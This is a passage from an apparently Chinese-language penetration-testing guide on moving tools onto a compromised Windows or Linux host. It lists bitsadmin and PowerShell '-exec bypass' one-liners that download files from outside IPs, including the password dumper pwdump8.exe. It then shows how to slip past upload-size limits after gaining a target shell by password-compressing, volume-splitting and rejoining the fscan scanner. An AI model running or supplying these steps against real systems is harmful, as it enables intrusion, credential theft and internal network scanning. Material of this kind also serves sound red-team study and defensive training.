





bitsadmin /rawreturn /transfer getfile http://download.sysinternals.com/files/PSTools.zip c:\p.zip

#bitsadmin /rawreturn /transfer getfile http://192.168.3.61:8000/test.txt c:\test.txt

或

bitsadmin /transfer myDownLoadJob /download /priority normal "http://download.sysinternals.com/files/PSTools.zip" "c:\p.zip"

#bitsadmin /transfer myDownLoadJob /download /priority normal "http://192.168.3.61:8000/test.txt" "c:\test.txt"

#注意使用绝对路径,尽量不要使用相对路径

- 利用PowerShell下载

powershell -exec bypass -c (new-object System.Net.WebClient).DownloadFile('http://ip:port/pwdump8.exe','c:/pwdump8.exe')

powershell -exec bypass -c "Invoke-WebRequest -Uri 'http://122.152.227.248:8000/test.txt' -OutFile './test.txt'"

powershell -exec bypass -c "Start-BitsTransfer -Source 'http://122.152.227.248:8000/test.txt' -Destination './test.txt'"

powershell -exec bypass -c "Invoke-RestMethod -Uri 'http://122.152.227.248:8000/test.txt' -OutFile './test.txt'"突破内网禁止上传大文件

在内网中,有时偶尔会因为种种限制,导致无法上传大文件,以至于只能上传小文件。

比如这样一个场景,当时在拿下目标 shell 后发现只能上传几百 K 的小文件,文件稍微大些比如几 M 的文件就会提示上传失败

针对这种情况,就需要将大文件变成小文件后再进行上传,一般来说有下面两种途径

- 常规的压缩文件

- 分割文件

压缩文件

这里使用7z做演示,7-Zip 文件下载地址:https://www.7-zip.org/

7z常用参数

a 添加压缩文件

x 解压压缩文件

-p 指定密码

-v 分卷压缩

-r 递归压缩

-o 指定输出目录普通的压缩/解压文件



#把 fscan.exe 压缩成 fscan.7z,压缩密码为teamssix.com

7z.exe a -pteamssix.com fscan.7z fscan.exe

#把 fscan.7z 解压成 fscan.exe

7z.exe x -pteamssix.com fscan.7z分卷压缩/解压文件

#分卷压缩其实和下面介绍的分割文件有点类似,区别还是在于一个对文件进行了压缩,一个没有进行压缩。



#把 fscan.exe 以 500 K 大小进行分卷压缩。

7z.exe a -pteamssix.com -v500k fscan.7z fscan.exe

#把 fscan.7z 解压成 fscan.exe



7z.exe x -pteamssix.com fscan.7z.001

可以看到,使用分卷压缩可以把一个大文件分成多个小文件,然后将小文件上传上去后,再进行解压就可以了。如果目标主机没有安装 7-Zip,可以先在自己的主机上安装 7-Zip,然后把安装目录下的 7z.exe上传到目标主机上,默认路径为C:\Program Files\7-Zip\7z.exe。7z.exe 只有 400 多 K 的大小,可以说很是小巧了

分割文件



使用 split 以 500 K 大小分割 fscan.exe 文件,split 命令在 Linux 和 MAC 下都是自带的,因此在自己的电脑上分割好后,直接上传即可。

split -b 500k fscan.exe teamssix合并分割文件为 fscan.exe

cat teamssix* > fscan # 适用于 Linux、Mac

copy /b teamssix* fscan.exe # 适用于 Windows

使用 split 分割文件是较为方便的做法,无需第三方软件,且不论目标是 Linux 还是 Windows 都能支持。









